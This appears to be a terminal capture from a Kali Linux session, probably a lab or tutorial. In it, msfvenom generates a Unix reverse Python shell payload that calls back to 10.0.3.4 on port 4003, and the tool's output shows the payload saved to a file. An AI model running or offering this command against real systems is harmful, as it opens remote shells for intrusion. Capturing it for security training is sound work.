 ┌──(kali㉿kali)-[~/msfvenom]
└─$ msfvenom -p cmd/unix/reverse_python LHOST=10.0.3.4 LPORT=4003 -f raw -o reverse_python.py
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 352 bytes
Saved as: reverse_python.py